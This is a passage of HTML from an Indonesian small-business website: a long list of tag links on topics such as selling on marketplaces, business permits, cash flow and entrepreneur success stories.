data-rel=".tag-cara-mudah-berjualan-di-elevenia" href="https://satoeasa.com/tag/cara-mudah-berjualan-di-elevenia/">Cara Mudah Berjualan di Elevenia</a></li><li class=""><a data-rel=".tag-cara-mudah-berjualan-di-tiktok" href="https://satoeasa.com/tag/cara-mudah-berjualan-di-tiktok/">Cara Mudah Berjualan Di TikTok</a></li><li class=""><a data-rel=".tag-cara-mudah-budidaya-mangga-madu" href="https://satoeasa.com/tag/cara-mudah-budidaya-mangga-madu/">Cara Mudah Budidaya Mangga Madu</a></li><li class=""><a data-rel=".tag-cara-mudah-closing" href="https://satoeasa.com/tag/cara-mudah-closing/">cara mudah closing</a></li><li class=""><a data-rel=".tag-cara-mudah-jualan-di-shopee" href="https://satoeasa.com/tag/cara-mudah-jualan-di-shopee/">Cara Mudah Jualan di Shopee</a></li><li class=""><a data-rel=".tag-cara-mudah-membuat-nib" href="https://satoeasa.com/tag/cara-mudah-membuat-nib/">Cara Mudah Membuat NIB</a></li><li class=""><a data-rel=".tag-cara-mudah-memulai-usaha-bengkel-motor" href="https://satoeasa.com/tag/cara-mudah-memulai-usaha-bengkel-motor/">Cara Mudah Memulai Usaha Bengkel Motor</a></li><li class=""><a data-rel=".tag-cara-mudah-mendaftar-aplikasi-blibli" href="https://satoeasa.com/tag/cara-mudah-mendaftar-aplikasi-blibli/">Cara Mudah Mendaftar Aplikasi Blibli</a></li><li class=""><a data-rel=".tag-cara-mudah-mendaftar-lazada" href="https://satoeasa.com/tag/cara-mudah-mendaftar-lazada/">Cara Mudah Mendaftar Lazada</a></li><li class=""><a data-rel=".tag-cara-mudah-mengakses-elevenia" href="https://satoeasa.com/tag/cara-mudah-mengakses-elevenia/">Cara Mudah Mengakses Elevenia</a></li><li class=""><a data-rel=".tag-cara-mudah-menghasilkan-uang-dari-internet" href="https://satoeasa.com/tag/cara-mudah-menghasilkan-uang-dari-internet/">cara mudah menghasilkan uang dari internet</a></li><li class=""><a data-rel=".tag-cara-mudah-mengurus-izin-halal" href="https://satoeasa.com/tag/cara-mudah-mengurus-izin-halal/">Cara Mudah Mengurus Izin Halal</a></li><li class=""><a data-rel=".tag-cara-mudah-mengurus-izin-pirt" href="https://satoeasa.com/tag/cara-mudah-mengurus-izin-pirt/">Cara Mudah Mengurus Izin PIRT</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-affiliate-bukalapak" href="https://satoeasa.com/tag/cara-mudah-menjadi-affiliate-bukalapak/">Cara Mudah Menjadi Affiliate Bukalapak</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-affiliator-lazada" href="https://satoeasa.com/tag/cara-mudah-menjadi-affiliator-lazada/">Cara Mudah Menjadi Affiliator Lazada</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-seller-di-jd-id" href="https://satoeasa.com/tag/cara-mudah-menjadi-seller-di-jd-id/">Cara Mudah Menjadi Seller di JD.ID</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-tokopedia-affiliate" href="https://satoeasa.com/tag/cara-mudah-menjadi-tokopedia-affiliate/">Cara Mudah Menjadi Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-cara-mudah-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/cara-mudah-migrasi-wa-biasa-ke-wa-bisnis/">CARA MUDAH MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-cara-mulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/cara-mulai-usaha-kue-kering-rumahan/">Cara Mulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-cara-optimasi-akun-instagram" href="https://satoeasa.com/tag/cara-optimasi-akun-instagram/">cara optimasi akun instagram</a></li><li class=""><a data-rel=".tag-cara-optimasi-ig-untuk-jualan" href="https://satoeasa.com/tag/cara-optimasi-ig-untuk-jualan/">cara optimasi ig untuk jualan</a></li><li class=""><a data-rel=".tag-cara-optimasi-instagram" href="https://satoeasa.com/tag/cara-optimasi-instagram/">cara optimasi instagram</a></li><li class=""><a data-rel=".tag-cara-optimasi-instagram-untuk-jualan" href="https://satoeasa.com/tag/cara-optimasi-instagram-untuk-jualan/">cara optimasi instagram untuk jualan</a></li><li class=""><a data-rel=".tag-cara-pendaftaran-pt-perorangan" href="https://satoeasa.com/tag/cara-pendaftaran-pt-perorangan/">cara pendaftaran pt perorangan</a></li><li class=""><a data-rel=".tag-cara-pengajuan-kur" href="https://satoeasa.com/tag/cara-pengajuan-kur/">Cara Pengajuan KUR</a></li><li class=""><a data-rel=".tag-cara-perawatan-burung-puyuh" href="https://satoeasa.com/tag/cara-perawatan-burung-puyuh/">Cara Perawatan Burung Puyuh</a></li><li class=""><a data-rel=".tag-cara-riset-ide-bisnis" href="https://satoeasa.com/tag/cara-riset-ide-bisnis/">cara riset ide bisnis</a></li><li class=""><a data-rel=".tag-cara-riset-pasar" href="https://satoeasa.com/tag/cara-riset-pasar/">cara riset pasar</a></li><li class=""><a data-rel=".tag-cara-sederhana-budidaya-jagung-manis" href="https://satoeasa.com/tag/cara-sederhana-budidaya-jagung-manis/">cara sederhana budidaya jagung manis</a></li><li class=""><a data-rel=".tag-cara-sukses-affiliate" href="https://satoeasa.com/tag/cara-sukses-affiliate/">cara sukses affiliate</a></li><li class=""><a data-rel=".tag-cara-sukses-jualan-di-lazada" href="https://satoeasa.com/tag/cara-sukses-jualan-di-lazada/">Cara Sukses Jualan Di Lazada</a></li><li class=""><a data-rel=".tag-cara-sukses-jualan-di-zalora" href="https://satoeasa.com/tag/cara-sukses-jualan-di-zalora/">Cara Sukses Jualan di Zalora</a></li><li class=""><a data-rel=".tag-cara-tanam-pisang-kepok" href="https://satoeasa.com/tag/cara-tanam-pisang-kepok/">cara tanam pisang kepok</a></li><li class=""><a data-rel=".tag-cara-umkm-masuk-pasar-global" href="https://satoeasa.com/tag/cara-umkm-masuk-pasar-global/">Cara UMKM masuk pasar global</a></li><li class=""><a data-rel=".tag-cara-ungkep-bebek-dengan-panci-presto" href="https://satoeasa.com/tag/cara-ungkep-bebek-dengan-panci-presto/">cara ungkep bebek dengan panci presto</a></li><li class=""><a data-rel=".tag-cara-upload-artikel-di-website-mudah-dan-cepat" href="https://satoeasa.com/tag/cara-upload-artikel-di-website-mudah-dan-cepat/">Cara Upload Artikel di Website Mudah dan Cepat</a></li><li class=""><a data-rel=".tag-cara-upload-produk-dengan-woocommerce" href="https://satoeasa.com/tag/cara-upload-produk-dengan-woocommerce/">Cara Upload Produk dengan WooCommerce</a></li><li class=""><a data-rel=".tag-cara-urus-nib" href="https://satoeasa.com/tag/cara-urus-nib/">cara urus NIB</a></li><li class=""><a data-rel=".tag-cara-cara-ynag-harus-digunakan-untu-memperoleh-repeat-order" href="https://satoeasa.com/tag/cara-cara-ynag-harus-digunakan-untu-memperoleh-repeat-order/">Cara-Cara Ynag Harus Digunakan Untu Memperoleh Repeat Order</a></li><li class=""><a data-rel=".tag-caradaftarmerek" href="https://satoeasa.com/tag/caradaftarmerek/">CaraDaftarMerek</a></li><li class=""><a data-rel=".tag-carajadireseller" href="https://satoeasa.com/tag/carajadireseller/">CaraJadiReseller</a></li><li class=""><a data-rel=".tag-caramembuatbisnisplan" href="https://satoeasa.com/tag/caramembuatbisnisplan/">CaraMembuatBisnisPlan</a></li><li class=""><a data-rel=".tag-caramembuatkonten" href="https://satoeasa.com/tag/caramembuatkonten/">CaraMembuatKonten</a></li><li class=""><a data-rel=".tag-caramemulaibisnis" href="https://satoeasa.com/tag/caramemulaibisnis/">CaraMemulaiBisnis</a></li><li class=""><a data-rel=".tag-caramengatasipenurunan" href="https://satoeasa.com/tag/caramengatasipenurunan/">CaraMengatasiPenurunan</a></li><li class=""><a data-rel=".tag-cari-jasa-percetakan-magelang-ke-haisha-printing-aja" href="https://satoeasa.com/tag/cari-jasa-percetakan-magelang-ke-haisha-printing-aja/">Cari Jasa Percetakan Magelang ? Ke Haisha Printing Aja !</a></li><li class=""><a data-rel=".tag-carrefour" href="https://satoeasa.com/tag/carrefour/">carrefour</a></li><li class=""><a data-rel=".tag-cash-flow" href="https://satoeasa.com/tag/cash-flow/">cash flow</a></li><li class=""><a data-rel=".tag-cash-flow-ada-berapa" href="https://satoeasa.com/tag/cash-flow-ada-berapa/">cash flow ada berapa</a></li><li class=""><a data-rel=".tag-cash-flow-adalah" href="https://satoeasa.com/tag/cash-flow-adalah/">cash flow adalah</a></li><li class=""><a data-rel=".tag-cash-flow-artinya" href="https://satoeasa.com/tag/cash-flow-artinya/">cash flow artinya</a></li><li class=""><a data-rel=".tag-cash-flow-artinya-apa" href="https://satoeasa.com/tag/cash-flow-artinya-apa/">cash flow artinya apa</a></li><li class=""><a data-rel=".tag-cash-flow-harian" href="https://satoeasa.com/tag/cash-flow-harian/">cash flow harian</a></li><li class=""><a data-rel=".tag-cash-flow-isinya-apa-saja" href="https://satoeasa.com/tag/cash-flow-isinya-apa-saja/">cash flow isinya apa saja</a></li><li class=""><a data-rel=".tag-cash-flow-itu-apa" href="https://satoeasa.com/tag/cash-flow-itu-apa/">cash flow itu apa</a></li><li class=""><a data-rel=".tag-cash-flow-keuangan" href="https://satoeasa.com/tag/cash-flow-keuangan/">cash flow keuangan</a></li><li class=""><a data-rel=".tag-cash-flow-laporan-keuangan" href="https://satoeasa.com/tag/cash-flow-laporan-keuangan/">cash flow laporan keuangan</a></li><li class=""><a data-rel=".tag-cash-flow-positif-adalah" href="https://satoeasa.com/tag/cash-flow-positif-adalah/">cash flow positif adalah</a></li><li class=""><a data-rel=".tag-cash-flow-statement-adalah" href="https://satoeasa.com/tag/cash-flow-statement-adalah/">cash flow statement adalah</a></li><li class=""><a data-rel=".tag-cash-flow-umkm" href="https://satoeasa.com/tag/cash-flow-umkm/">cash flow UMKM</a></li><li class=""><a data-rel=".tag-cashless" href="https://satoeasa.com/tag/cashless/">cashless</a></li><li class=""><a data-rel=".tag-catalog" href="https://satoeasa.com/tag/catalog/">Catalog</a></li><li class=""><a data-rel=".tag-catalog-online" href="https://satoeasa.com/tag/catalog-online/">Catalog Online</a></li><li class=""><a data-rel=".tag-catalog-online-produk" href="https://satoeasa.com/tag/catalog-online-produk/">Catalog Online Produk</a></li><li class=""><a data-rel=".tag-catatan-atas-laporan-keuangan" href="https://satoeasa.com/tag/catatan-atas-laporan-keuangan/">catatan atas laporan keuangan</a></li><li class=""><a data-rel=".tag-catatan-keuangan" href="https://satoeasa.com/tag/catatan-keuangan/">catatan keuangan</a></li><li class=""><a data-rel=".tag-catatan-keuangan-harian-excel" href="https://satoeasa.com/tag/catatan-keuangan-harian-excel/">catatan keuangan harian excel</a></li><li class=""><a data-rel=".tag-ceirta-usaha-jaguar" href="https://satoeasa.com/tag/ceirta-usaha-jaguar/">ceirta usaha jaguar</a></li><li class=""><a data-rel=".tag-ceirta-usaha-sukses" href="https://satoeasa.com/tag/ceirta-usaha-sukses/">ceirta usaha sukses</a></li><li class=""><a data-rel=".tag-ceker" href="https://satoeasa.com/tag/ceker/">Ceker</a></li><li class=""><a data-rel=".tag-ceker-krispi" href="https://satoeasa.com/tag/ceker-krispi/">Ceker Krispi</a></li><li class=""><a data-rel=".tag-cemilan-mahasiswa" href="https://satoeasa.com/tag/cemilan-mahasiswa/">cemilan mahasiswa</a></li><li class=""><a data-rel=".tag-cemilan-sehat" href="https://satoeasa.com/tag/cemilan-sehat/">cemilan sehat</a></li><li class=""><a data-rel=".tag-ceria-usaha" href="https://satoeasa.com/tag/ceria-usaha/">ceria usaha</a></li><li class=""><a data-rel=".tag-cerita-bisnis" href="https://satoeasa.com/tag/cerita-bisnis/">cerita bisnis</a></li><li class=""><a data-rel=".tag-cerita-bisnis-ayam-kampung" href="https://satoeasa.com/tag/cerita-bisnis-ayam-kampung/">cerita bisnis ayam kampung</a></li><li class=""><a data-rel=".tag-cerita-bisnis-byd" href="https://satoeasa.com/tag/cerita-bisnis-byd/">cerita bisnis byd</a></li><li class=""><a data-rel=".tag-cerita-bisnis-global" href="https://satoeasa.com/tag/cerita-bisnis-global/">cerita bisnis global</a></li><li class=""><a data-rel=".tag-cerita-bisnis-netflix" href="https://satoeasa.com/tag/cerita-bisnis-netflix/">cerita bisnis netflix</a></li><li class=""><a data-rel=".tag-cerita-bisnis-nvidia" href="https://satoeasa.com/tag/cerita-bisnis-nvidia/">cerita bisnis nVIDIA</a></li><li class=""><a data-rel=".tag-cerita-bisnis-sukses" href="https://satoeasa.com/tag/cerita-bisnis-sukses/">cerita bisnis sukses</a></li><li class=""><a data-rel=".tag-cerita-boeing" href="https://satoeasa.com/tag/cerita-boeing/">cerita boeing</a></li><li class=""><a data-rel=".tag-cerita-daihatsu" href="https://satoeasa.com/tag/cerita-daihatsu/">cerita daihatsu</a></li><li class=""><a data-rel=".tag-cerita-dunia" href="https://satoeasa.com/tag/cerita-dunia/">cerita dunia</a></li><li class=""><a data-rel=".tag-cerita-dunia-usaha" href="https://satoeasa.com/tag/cerita-dunia-usaha/">cerita dunia usaha</a></li><li class=""><a data-rel=".tag-cerita-inspirasi" href="https://satoeasa.com/tag/cerita-inspirasi/">cerita inspirasi</a></li><li class=""><a data-rel=".tag-cerita-inspiratif" href="https://satoeasa.com/tag/cerita-inspiratif/">cerita inspiratif</a></li><li class=""><a data-rel=".tag-cerita-inspiratif-umkm" href="https://satoeasa.com/tag/cerita-inspiratif-umkm/">cerita inspiratif umkm</a></li><li class=""><a data-rel=".tag-cerita-pendiri-goole" href="https://satoeasa.com/tag/cerita-pendiri-goole/">cerita pendiri Goole.</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-bawang-merah" href="https://satoeasa.com/tag/cerita-pengusaha-bawang-merah/">cerita pengusaha bawang merah</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-melon" href="https://satoeasa.com/tag/cerita-pengusaha-melon/">cerita pengusaha melon</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-sukses" href="https://satoeasa.com/tag/cerita-pengusaha-sukses/">cerita pengusaha sukses</a></li><li class=""><a data-rel=".tag-cerita-samsung" href="https://satoeasa.com/tag/cerita-samsung/">cerita samsung</a></li><li class=""><a data-rel=".tag-cerita-sukses" href="https://satoeasa.com/tag/cerita-sukses/">cerita sukses</a></li><li class=""><a data-rel=".tag-cerita-sukses-bisnis" href="https://satoeasa.com/tag/cerita-sukses-bisnis/">cerita sukses bisnis</a></li><li class=""><a data-rel=".tag-cerita-sukses-bisnis-skincare" href="https://satoeasa.com/tag/cerita-sukses-bisnis-skincare/">cerita sukses bisnis skincare</a></li><li class=""><a data-rel=".tag-cerita-sukses-ikea" href="https://satoeasa.com/tag/cerita-sukses-ikea/">cerita sukses IKEA</a></li><li class=""><a data-rel=".tag-cerita-sukses-jusuf-hamka" href="https://satoeasa.com/tag/cerita-sukses-jusuf-hamka/">cerita sukses jusuf hamka</a></li><li class=""><a data-rel=".tag-cerita-sukses-pengusaha" href="https://satoeasa.com/tag/cerita-sukses-pengusaha/">cerita sukses pengusaha</a></li><li class=""><a data-rel=".tag-cerita-sukses-pengusaha-gunung-kidul" href="https://satoeasa.com/tag/cerita-sukses-pengusaha-gunung-kidul/">cerita sukses pengusaha gunung kidul</a></li><li class=""><a data-rel=".tag-cerita-sukses-petani" href="https://satoeasa.com/tag/cerita-sukses-petani/">cerita sukses petani</a></li><li class=""><a data-rel=".tag-cerita-sukses-usaha" href="https://satoeasa.com/tag/cerita-sukses-usaha/">cerita sukses usaha</a></li><li class=""><a data-rel=".tag-cerita-telegram" href="https://satoeasa.com/tag/cerita-telegram/">cerita telegram</a></li><li class=""><a data-rel=".tag-cerita-tokoh" href="https://satoeasa.com/tag/cerita-tokoh/">cerita tokoh</a></li><li class=""><a data-rel=".tag-cerita-usaa" href="https://satoeasa.com/tag/cerita-usaa/">cerita usaa</a></li><li class=""><a data-rel=".tag-cerita-usaha" href="https://satoeasa.com/tag/cerita-usaha/">cerita usaha</a></li><li class=""><a data-rel=".tag-cerita-usaha-amdk" href="https://satoeasa.com/tag/cerita-usaha-amdk/">cerita usaha amdk</a></li><li class=""><a data-rel=".tag-cerita-usaha-anak-muda" href="https://satoeasa.com/tag/cerita-usaha-anak-muda/">cerita usaha anak muda</a></li><li class=""><a data-rel=".tag-cerita-usaha-babershop" href="https://satoeasa.com/tag/cerita-usaha-babershop/">cerita usaha babershop</a></li><li class=""><a data-rel=".tag-cerita-usaha-bakpia" href="https://satoeasa.com/tag/cerita-usaha-bakpia/">cerita usaha bakpia</a></li><li class=""><a data-rel=".tag-cerita-usaha-batik-alam" href="https://satoeasa.com/tag/cerita-usaha-batik-alam/">cerita usaha batik alam</a></li><li class=""><a data-rel=".tag-cerita-usaha-batik-surabaya" href="https://satoeasa.com/tag/cerita-usaha-batik-surabaya/">cerita usaha batik surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-blitar" href="https://satoeasa.com/tag/cerita-usaha-blitar/">cerita usaha blitar</a></li><li class=""><a data-rel=".tag-cerita-usaha-bob-sadino" href="https://satoeasa.com/tag/cerita-usaha-bob-sadino/">cerita usaha bob sadino</a></li><li class=""><a data-rel=".tag-cerita-usaha-ciputra-goup" href="https://satoeasa.com/tag/cerita-usaha-ciputra-goup/">cerita usaha ciputra goup</a></li><li class=""><a data-rel=".tag-cerita-usaha-dari-nol" href="https://satoeasa.com/tag/cerita-usaha-dari-nol/">cerita usaha dari nol</a></li><li class=""><a data-rel=".tag-cerita-usaha-disney" href="https://satoeasa.com/tag/cerita-usaha-disney/">cerita usaha disney</a></li><li class=""><a data-rel=".tag-cerita-usaha-fashion" href="https://satoeasa.com/tag/cerita-usaha-fashion/">cerita usaha fashion</a></li><li class=""><a data-rel=".tag-cerita-usaha-google" href="https://satoeasa.com/tag/cerita-usaha-google/">cerita usaha google</a></li><li class=""><a data-rel=".tag-cerita-usaha-jack-maa" href="https://satoeasa.com/tag/cerita-usaha-jack-maa/">cerita usaha jack maa</a></li><li class=""><a data-rel=".tag-cerita-usaha-kaos-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kaos-surabaya/">cerita usaha kaos surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-kebab-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kebab-surabaya/">cerita usaha kebab surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-kuliner" href="https://satoeasa.com/tag/cerita-usaha-kuliner/">cerita usaha kuliner</a></li><li class=""><a data-rel=".tag-cerita-usaha-kuliner-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kuliner-surabaya/">cerita usaha kuliner surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-minuman" href="https://satoeasa.com/tag/cerita-usaha-minuman/">cerita usaha minuman</a></li><li class=""><a data-rel=".tag-cerita-usaha-nike" href="https://satoeasa.com/tag/cerita-usaha-nike/">cerita usaha nike</a></li><li class=""><a data-rel=".tag-cerita-usaha-otomotif" href="https://satoeasa.com/tag/cerita-usaha-otomotif/">cerita usaha otomotif</a></li><li class=""><a data-rel=".tag-cerita-usaha-perikanan" href="https://satoeasa.com/tag/cerita-usaha-perikanan/">cerita usaha perikanan</a></li><li class=""><a data-rel=".tag-cerita-usaha-pertanian" href="https://satoeasa.com/tag/cerita-usaha-pertanian/">cerita usaha pertanian</a></li><li class=""><a data-rel=".tag-cerita-usaha-peternak" href="https://satoeasa.com/tag/cerita-usaha-peternak/">cerita usaha peternak</a></li><li class=""><a data-rel=".tag-cerita-usaha-samsung" href="https://satoeasa.com/tag/cerita-usaha-samsung/">cerita usaha samsung</a></li><li class=""><a data-rel=".tag-cerita-usaha-sritex" href="https://satoeasa.com/tag/cerita-usaha-sritex/">cerita usaha SRITEX</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses" href="https://satoeasa.com/tag/cerita-usaha-sukses/">cerita usaha sukses</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-amazon" href="https://satoeasa.com/tag/cerita-usaha-sukses-amazon/">cerita usaha sukses amazon</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-lego" href="https://satoeasa.com/tag/cerita-usaha-sukses-lego/">cerita usaha sukses Lego</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-pasuruan" href="https://satoeasa.com/tag/cerita-usaha-sukses-pasuruan/">cerita usaha sukses pasuruan</a></li><li class=""><a data-rel=".tag-cerita-usaha-suskes" href="https://satoeasa.com/tag/cerita-usaha-suskes/">cerita usaha suskes</a></li><li class=""><a data-rel=".tag-cerita-usaha-tani" href="https://satoeasa.com/tag/cerita-usaha-tani/">cerita usaha tani</a></li><li class=""><a data-rel=".tag-cerita-usaha-teknologi" href="https://satoeasa.com/tag/cerita-usaha-teknologi/">cerita usaha teknologi</a></li><li class=""><a data-rel=".tag-cerita-usaha-telur-asin" href="https://satoeasa.com/tag/cerita-usaha-telur-asin/">cerita usaha telur asin</a></li><li class=""><a data-rel=".tag-cerita-usaha-tesla" href="https://satoeasa.com/tag/cerita-usaha-tesla/">cerita usaha tesla</a></li><li class=""><a data-rel=".tag-cerita-usaha-umkm" href="https://satoeasa.com/tag/cerita-usaha-umkm/">cerita usaha umkm</a></li><li class=""><a data-rel=".tag-cerita-usaha-vw" href="https://satoeasa.com/tag/cerita-usaha-vw/">cerita usaha vw</a></li><li class=""><a data-rel=".tag-cerita-wirausaha" href="https://satoeasa.com/tag/cerita-wirausaha/">cerita wirausaha</a></li><li class=""><a data-rel=".tag-ceritaproduklokal" href="https://satoeasa.com/tag/ceritaproduklokal/">CeritaProdukLokal</a></li><li class=""><a data-rel=".tag-certia-usaha" href="https://satoeasa.com/tag/certia-usaha/">certia usaha</a></li><li class=""><a data-rel=".tag-cetak-a3-magelang" href="https://satoeasa.com/tag/cetak-a3-magelang/">cetak a3 magelang</a></li><li class=""><a data-rel=".tag-cetak-banner-magelang" href="https://satoeasa.com/tag/cetak-banner-magelang/">cetak banner magelang</a></li><li class=""><a data-rel=".tag-chatbot" href="https://satoeasa.com/tag/chatbot/">Chatbot</a></li><li class=""><a data-rel=".tag-chatgpt" href="https://satoeasa.com/tag/chatgpt/">chatGPT</a></li><li class=""><a data-rel=".tag-chip-semikonduktor" href="https://satoeasa.com/tag/chip-semikonduktor/">chip semikonduktor</a></li><li class=""><a data-rel=".tag-choaching" href="https://satoeasa.com/tag/choaching/">Choaching</a></li><li class=""><a data-rel=".tag-ciri-manajemen-operasional" href="https://satoeasa.com/tag/ciri-manajemen-operasional/">Ciri Manajemen Operasional</a></li><li class=""><a data-rel=".tag-ciri-orang-sukses" href="https://satoeasa.com/tag/ciri-orang-sukses/">ciri orang sukses</a></li><li class=""><a data-rel=".tag-ciri-perusahaan-manufaktur" href="https://satoeasa.com/tag/ciri-perusahaan-manufaktur/">Ciri Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-ciri-ciri-ekonomi-kreatif" href="https://satoeasa.com/tag/ciri-ciri-ekonomi-kreatif/">Ciri-Ciri Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-ciri-ciri-personal-selling" href="https://satoeasa.com/tag/ciri-ciri-personal-selling/">Ciri-ciri Personal Selling</a></li><li class=""><a data-rel=".tag-ciri-ciri-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/ciri-ciri-pertumbuhan-ekonomi/">Ciri-Ciri Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-coklat-kurma" href="https://satoeasa.com/tag/coklat-kurma/">Coklat Kurma</a></li><li class=""><a data-rel=".tag-coklat-kurma-ide-bisnis-cocok-jelang-lebaran" href="https://satoeasa.com/tag/coklat-kurma-ide-bisnis-cocok-jelang-lebaran/">Coklat Kurma Ide Bisnis Cocok Jelang Lebaran</a></li><li class=""><a data-rel=".tag-communication-skill" href="https://satoeasa.com/tag/communication-skill/">Communication Skill</a></li><li class=""><a data-rel=".tag-conceptual-skill" href="https://satoeasa.com/tag/conceptual-skill/">Conceptual Skill</a></li><li class=""><a data-rel=".tag-content" href="https://satoeasa.com/tag/content/">Content</a></li><li class=""><a data-rel=".tag-content-creator" href="https://satoeasa.com/tag/content-creator/">content creator</a></li><li class=""><a data-rel=".tag-content-creator-pemula" href="https://satoeasa.com/tag/content-creator-pemula/">content creator pemula</a></li><li class=""><a data-rel=".tag-content-strategy" href="https://satoeasa.com/tag/content-strategy/">content strategy</a></li><li class=""><a data-rel=".tag-contentmarketing" href="https://satoeasa.com/tag/contentmarketing/">ContentMarketing</a></li><li class=""><a data-rel=".tag-contoh-9-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/contoh-9-elemen-bisnis-model-canvas/">contoh 9 elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-contoh-bisnis-model-canvas" href="https://satoeasa.com/tag/contoh-bisnis-model-canvas/">contoh bisnis model canvas</a></li><li class=""><a data-rel=".tag-contoh-brand-image" href="https://satoeasa.com/tag/contoh-brand-image/">Contoh Brand Image</a></li><li class=""><a data-rel=".tag-contoh-brand-personality" href="https://satoeasa.com/tag/contoh-brand-personality/">Contoh Brand Personality</a></li><li class=""><a data-rel=".tag-contoh-buzz-marketing-dalam-bisnis" href="https://satoeasa.com/tag/contoh-buzz-marketing-dalam-bisnis/">Contoh Buzz Marketing Dalam Bisnis</a></li><li class=""><a data-rel=".tag-contoh-catatan-keuangan-harian" href="https://satoeasa.com/tag/contoh-catatan-keuangan-harian/">contoh catatan keuangan harian</a></li><li class=""><a data-rel=".tag-contoh-hard-skill" href="https://satoeasa.com/tag/contoh-hard-skill/">Contoh Hard Skill</a></li><li class=""><a data-rel=".tag-contoh-izin-komersial" href="https://satoeasa.com/tag/contoh-izin-komersial/">contoh izin komersial</a></li><li class=""><a data-rel=".tag-contoh-izin-operasional" href="https://satoeasa.com/tag/contoh-izin-operasional/">contoh izin operasional</a></li><li class=""><a data-rel=".tag-contoh-kemasan-bpom" href="https://satoeasa.com/tag/contoh-kemasan-bpom/">contoh kemasan BPOM</a></li><li class=""><a data-rel=".tag-contoh-kemasan-pirt" href="https://satoeasa.com/tag/contoh-kemasan-pirt/">contoh kemasan PIRT</a></li><li class=""><a data-rel=".tag-contoh-kemasan-primer" href="https://satoeasa.com/tag/contoh-kemasan-primer/">contoh kemasan primer</a></li><li class=""><a data-rel=".tag-contoh-kemasan-produk" href="https://satoeasa.com/tag/contoh-kemasan-produk/">contoh kemasan produk</a></li><li class=""><a data-rel=".tag-contoh-kemasan-produk-unik" href="https://satoeasa.com/tag/contoh-kemasan-produk-unik/">contoh kemasan produk unik</a></li><li class=""><a data-rel=".tag-contoh-kemasan-sekunder" href="https://satoeasa.com/tag/contoh-kemasan-sekunder/">contoh kemasan sekunder</a></li><li class=""><a data-rel=".tag-contoh-kemasan-umkm" href="https://satoeasa.com/tag/contoh-kemasan-umkm/">Contoh Kemasan UMKM</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan" href="https://satoeasa.com/tag/contoh-laporan-keuangan/">contoh laporan keuangan</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-perusahaan" href="https://satoeasa.com/tag/contoh-laporan-keuangan-perusahaan/">contoh laporan keuangan perusahaan</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-sederhana" href="https://satoeasa.com/tag/contoh-laporan-keuangan-sederhana/">contoh laporan keuangan sederhana</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-sederhana-analisis-laporan-keuangan" href="https://satoeasa.com/tag/contoh-laporan-keuangan-sederhana-analisis-laporan-keuangan/">contoh laporan keuangan sederhana analisis laporan keuangan</a></li><li class=""><a data-rel=".tag-contoh-membuat-anggaran-usaha-membuat-anggaran-bisnis-usaha" href="https://satoeasa.com/tag/contoh-membuat-anggaran-usaha-membuat-anggaran-bisnis-usaha/">contoh membuat anggaran usaha membuat anggaran bisnis usaha</a></li><li class=""><a data-rel=".tag-contoh-menghitung-hpp" href="https://satoeasa.com/tag/contoh-menghitung-hpp/">contoh menghitung hpp</a></li><li class=""><a data-rel=".tag-contoh-niche-market" href="https://satoeasa.com/tag/contoh-niche-market/">Contoh Niche Market</a></li><li class=""><a data-rel=".tag-contoh-penerapan-corporate-social-responsibility" href="https://satoeasa.com/tag/contoh-penerapan-corporate-social-responsibility/">Contoh Penerapan Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-contoh-personal-selling" href="https://satoeasa.com/tag/contoh-personal-selling/">Contoh Personal Selling</a></li><li class=""><a data-rel=".tag-contoh-perusahaan-manufaktur" href="https://satoeasa.com/tag/contoh-perusahaan-manufaktur/">Contoh Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-contoh-produk-pirt" href="https://satoeasa.com/tag/contoh-produk-pirt/">contoh produk PIRT</a></li><li class=""><a data-rel=".tag-contoh-soal-menghitung-hpp" href="https://satoeasa.com/tag/contoh-soal-menghitung-hpp/">contoh soal menghitung hpp</a></li><li class=""><a data-rel=".tag-contoh-soft-skill" href="https://satoeasa.com/tag/contoh-soft-skill/">Contoh Soft Skill</a></li><li class=""><a data-rel=".tag-contoh-unique-selling-proposition" href="https://satoeasa.com/tag/contoh-unique-selling-proposition/">Contoh Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-contoh-usaha-oss-rba" href="https://satoeasa.com/tag/contoh-usaha-oss-rba/">contoh usaha OSS RBA</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-menengah" href="https://satoeasa.com/tag/contoh-usaha-risiko-menengah/">contoh usaha risiko menengah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-menengah-rendah" href="https://satoeasa.com/tag/contoh-usaha-risiko-menengah-rendah/">contoh usaha risiko menengah rendah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-rendah" href="https://satoeasa.com/tag/contoh-usaha-risiko-rendah/">contoh 